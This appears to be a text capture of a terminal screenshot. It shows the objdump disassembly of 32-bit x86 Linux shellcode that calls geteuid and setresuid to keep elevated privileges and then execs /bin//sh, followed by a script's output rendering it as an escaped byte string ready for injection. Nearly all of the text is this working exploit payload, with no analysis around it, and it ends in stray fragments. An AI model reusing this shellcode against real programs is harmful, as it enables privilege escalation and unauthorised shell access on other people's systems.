 freysteinn@mainframe: ~/tsec/tools
[freysteinn@mainframe ~/t/tools]$ objdump -d a.out
a.out:     file format elf32-i386
Disassembly of section .text:
00000000 <shellcode>:
0:   31 c0                   xor    %eax,%eax
2:   b0 31                   mov    $0x31,%al
4:   cd 80                   int    $0x80
6:   89 c3                   mov    %eax,%ebx
8:   89 c1                   mov    %eax,%ecx
a:   89 c2                   mov    %eax,%edx
c:   31 c0                   xor    %eax,%eax
e:   b0 a4                   mov    $0xa4,%al
10:   cd 80                   int    $0x80
12:   31 c0                   xor    %eax,%eax
14:   50                      push   %eax
15:   68 6e 2f 73 68          push   $0x68732f6e
1a:   68 2f 2f 62 69          push   $0x69622f2f
1f:   89 e3                   mov    %esp,%ebx
21:   50                      push   %eax
22:   89 e2                   mov    %esp,%edx
24:   53                      push   %ebx
25:   89 e1                   mov    %esp,%ecx
27:   b0 0b                   mov    $0xb,%al
29:   cd 80                   int    $0x80
[freysteinn@mainframe ~/t/tools]$ ./convert.sh a.out
\x31\xc0\xb0\x31\xcd\x80\x89\xc3\x89\xc1\x89\xc2\x31\xc0\xb0\xa4\xcd\x80\x31\xc0\x50\x68\x6e\x2f\
x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80%
[freysteinn@mainframe ~/t/tools]$ echo -e "
sequentially
13:06
8.10.2015